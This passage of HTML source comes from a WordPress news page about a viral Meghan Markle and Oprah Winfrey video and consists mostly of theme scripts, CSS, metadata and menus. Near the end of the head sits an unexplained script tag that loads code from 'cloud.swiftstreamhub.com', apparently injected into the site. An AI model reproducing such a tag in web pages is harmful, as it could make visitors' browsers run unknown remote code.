		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/columnculture.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/columnculture.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=500;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="470c0f49c5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189800402-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189800402-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://columnculture.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/category/entertainment/",
                    "name": "Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/",
                    "name": "VIDEO: Meghan Markle And Oprah Winfrey&#8217;s Hilarious Punjabi Conversation Will Make You..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="News, Entertainment &amp; Lifestyle"/>
  <meta property="og:title" content="VIDEO: Meghan Markle And Oprah Winfrey&#039;s Hilarious Punjabi Conversation Will Make You Laugh Out Loud - News, Entertainment &amp; Lifestyle"/>
  <meta property="og:url" content="https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Check out this hilarious Punjabi conversation between Oprah Winfrey and Meghan Markle which has now gone viral on Twitter"/>
  <meta property="og:image" content="https://columnculture.com/wp-content/uploads/2021/03/meghanoprah.jpg"/>
  <meta property="og:image:url" content="https://columnculture.com/wp-content/uploads/2021/03/meghanoprah.jpg"/>
  <meta property="og:image:secure_url" content="https://columnculture.com/wp-content/uploads/2021/03/meghanoprah.jpg"/>
  <meta property="article:published_time" content="2021-03-09T22:28:04+05:30"/>
  <meta property="article:modified_time" content="2021-03-09T23:25:30+05:30" />
  <meta property="og:updated_time" content="2021-03-09T23:25:30+05:30" />
  <meta property="article:author" content="https://www.facebook.com/pankhuriemulasi"/>
  <meta property="article:publisher" content="https://www.facebook.com/Column-Culture-115863083765149"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="VIDEO: Meghan Markle And Oprah Winfrey&#039;s Hilarious Punjabi Conversation Will Make You Laugh Out Loud - News, Entertainment &amp; Lifestyle"/>
  <meta name="twitter:url" content="https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/"/>
  <meta name="twitter:description" content="Check out this hilarious Punjabi conversation between Oprah Winfrey and Meghan Markle which has now gone viral on Twitter"/>
  <meta name="twitter:image" content="https://columnculture.com/wp-content/uploads/2021/03/meghanoprah.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/pankhurie"/>
  <meta name="twitter:site" content="@ColumnCulture"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-2836 single-format-standard td-standard-pack video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li id="menu-item-2290" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2292"><a href="https://columnculture.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a></li>
	<li class="menu-item-0"><a href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></li>
</ul>
</li>
<li id="menu-item-2291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://columnculture.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_7ff td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1_7ff" ><script>var block_tdi_1_7ff = new tdBlock();
block_tdi_1_7ff.id = "tdi_1_7ff";
block_tdi_1_7ff.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_7ff","tdc_css_class":"tdi_1_7ff","tdc_css_class_style":"tdi_1_7ff_rand_style"}';
block_tdi_1_7ff.td_column_number = "3";
block_tdi_1_7ff.block_type = "td_block_mega_menu";
block_tdi_1_7ff.post_count = "5";
block_tdi_1_7ff.found_posts = "200";
block_tdi_1_7ff.header_color = "";
block_tdi_1_7ff.ajax_pagination_infinite_stop = "";
block_tdi_1_7ff.max_num_pages = "40";
tdBlocksArray.push(block_tdi_1_7ff);
</script><div id=tdi_1_7ff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
